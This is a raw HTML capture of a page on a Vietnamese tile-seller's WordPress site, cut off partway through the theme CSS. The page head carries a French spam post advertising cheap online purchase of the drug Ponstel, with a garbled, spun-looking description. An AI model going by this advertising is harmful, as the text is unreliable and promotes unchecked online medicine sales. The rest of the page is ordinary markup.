

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/
body_size: 24568
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://imaxcom.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher - Imaxcom</title>
	<link rel="canonical" href="https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher - Imaxcom" />
	<meta property="og:description" content="Acheter Medicament Ponstel En Ligne France Parapharmacie Pas Cher En Ligne Avis. Prix Ponstel Cancer du cerveau pour mieux comprendre ce cancer, pour prendre les bonnes décisions en de prévention. Je ne comprends pas quel est le type de ma peau, des Acheter medicaments Ponstel En Ligne France pas vraiment. ] Il énumére les précautions [...]" />
	<meta property="og:url" content="https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" />
	<meta property="og:site_name" content="Imaxcom" />
	<meta property="article:published_time" content="2023-03-19T20:32:45+00:00" />
	<meta property="article:modified_time" content="2023-03-19T20:32:47+00:00" />
	<meta name="author" content="imaxcomadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="imaxcomadmin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="10 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/","url":"https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/","name":"Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher - Imaxcom","isPartOf":{"@id":"https://imaxcom.vn/#website"},"datePublished":"2023-03-19T20:32:45+00:00","dateModified":"2023-03-19T20:32:47+00:00","author":{"@id":"https://imaxcom.vn/#/schema/person/4417820a0d0d8723282fc5c532ec1511"},"breadcrumb":{"@id":"https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/"]}]},{"@type":"BreadcrumbList","@id":"https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://imaxcom.vn/"},{"@type":"ListItem","position":2,"name":"Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher"}]},{"@type":"WebSite","@id":"https://imaxcom.vn/#website","url":"https://imaxcom.vn/","name":"Imaxcom","description":"Gạch cho mọi nh&agrave;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imaxcom.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://imaxcom.vn/#/schema/person/4417820a0d0d8723282fc5c532ec1511","name":"imaxcomadmin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://imaxcom.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=96&d=mm&r=g","caption":"imaxcomadmin"},"url":"https://imaxcom.vn/author/imaxcomadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Imaxcom &raquo;" href="https://imaxcom.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imaxcom &raquo; Dòng bình luận" href="https://imaxcom.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://imaxcom.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaxcom.vn%2Facheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://imaxcom.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaxcom.vn%2Facheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='callNowMevivu-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://imaxcom.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.1);
				src:
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.1) format("embedded-opentype"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.1) format("woff2"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.1) format("truetype"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.1) format("woff"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://imaxcom.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://imaxcom.vn/wp-content/themes/flatsome/style.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://imaxcom.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imaxcom.vn/wp-json/wp/v2/posts/2219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imaxcom.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.1" />
<link rel='shortlink' href='https://imaxcom.vn/?p=2219' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://imaxcom.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://imaxcom.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c0a062;}.full-width .ubermenu-nav, .container, .row{max-width: 1140px}.row.row-collapse{max-width: 1110px}.row.row-small{max-width: 1132.5px}.row.row-large{max-width: 1170px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c0a062;}/* Color !important */[data-text-color="primary"]{color: #c0a062!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c0a062;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c0a062;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c0a062}.nav-tabs > li.active > a{border-top-color: #c0a062}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c0a062 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c0a062 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c0a062;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #191919}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner 